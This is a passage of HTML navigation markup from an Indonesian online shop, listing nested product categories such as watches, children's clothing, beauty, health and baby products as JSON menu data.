                                <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                <a href="https://www.sonic-jam.org/fashion-pakaian-anak-laki-laki">
                                  <span>Pakaian Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.sonic-jam.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                <a href="https://www.sonic-jam.org/pakaian-anak-perempuan">
                                  <span>Pakaian Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                <a href="https://www.sonic-jam.org/shop-boy's-muslim-wear">
                                  <span>Pakaian Anak Muslim Laki-Laki</span>
                                </a>
                                <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-accessories"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                <a href="https://www.sonic-jam.org/shop-girls-muslim-wear">
                                  <span>Pakaian Anak Muslim Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                <a href="https://www.sonic-jam.org/fashion-sepatu-anak-laki-laki">
                                  <span>Sepatu Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                <a href="https://www.sonic-jam.org/fashion-sepatu-anak-perempuan">
                                  <span>Sepatu Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                <a href="https://www.sonic-jam.org/beli-tas-anak-tl/">
                                  <span>Tas Anak</span>
                                </a>
                                <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.sonic-jam.org/koper-anak-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-anak/">
                                  <span>Perhiasan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-anak/">
                                  <span>Jam Tangan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                <a href="https://www.sonic-jam.org/beli-perawatan-kulit/">
                                  <span>Perawatan Kulit</span>
                                </a>
                                <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.sonic-jam.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.sonic-jam.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.sonic-jam.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.sonic-jam.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-mata"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                <a href="https://www.sonic-jam.org/beli-makeup/">
                                  <span>Makeup</span>
                                </a>
                                <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.sonic-jam.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.sonic-jam.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.sonic-jam.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.sonic-jam.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.sonic-jam.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.sonic-jam.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-makeup"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                <a href="https://www.sonic-jam.org/beli-perawatan-rambut/">
                                  <span>Perawatan Rambut</span>
                                </a>
                                <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-tubuh/">
                                  <span>Perawatan Tubuh</span>
                                </a>
                                <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.sonic-jam.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-tangan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                <a href="https://www.sonic-jam.org/beli-perawatan-kesehatan-pribadi/">
                                  <span>Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.sonic-jam.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.sonic-jam.org/shop-Obat-Anti-Serangga"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                <a href="https://www.sonic-jam.org/beli-parfum/">
                                  <span>Parfum</span>
                                </a>
                                <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-unisex"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                <a href="https://www.sonic-jam.org/beli-alat-kesehatan-kecantikan/">
                                  <span>Alat Kecantikan</span>
                                </a>
                                <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.sonic-jam.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.sonic-jam.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                <a href="https://www.sonic-jam.org/beli-suplemen-makanan/">
                                  <span>Suplemen Makanan</span>
                                </a>
                                <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.sonic-jam.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.sonic-jam.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.sonic-jam.org/beli-protein"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                <a href="https://www.sonic-jam.org/beli-alat-medis/">
                                  <span>Alat Medis</span>
                                </a>
                                <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.sonic-jam.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.sonic-jam.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.sonic-jam.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.sonic-jam.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.sonic-jam.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.sonic-jam.org/beli-stetoskop"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-kesehatan-seksual/">
                                  <span>Sexual Wellness</span>
                                </a>
                                <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.sonic-jam.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.sonic-jam.org/beli-pelumas"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                <a href="https://www.sonic-jam.org/beli-perawatan-tubuh-kesehatan-pria/">
                                  <span>Perawatan Pria</span>
                                </a>
                                <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran-pria"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                <a href="https://www.sonic-jam.org/kesehatan-manula/">
                                  <span>Popok Dewasa</span>
                                </a>
                                <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.sonic-jam.org/kesehatan-manula/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-bayi-balita/">
                                  <span>Ibu &amp; Anak</span>
                                </a>
                                <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                <a href="https://www.sonic-jam.org/beli-popok-pispot-bb/">
                                  <span>Popok Sekali Pakai</span>
                                </a>
                                <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.sonic-jam.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.sonic-jam.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.sonic-jam.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-detergen-popok-kain/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                <a href="https://www.sonic-jam.org/beli-susu-formula/">
                                  <span>Makanan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.sonic-jam.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-maternal/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                <a href="https://www.sonic-jam.org/jual-baju-aksesoris-anak/">
                                  <span>Pakaian &amp; Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.sonic-jam.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                <a href="https://www.sonic-jam.org/beli-makanan-bayi/">
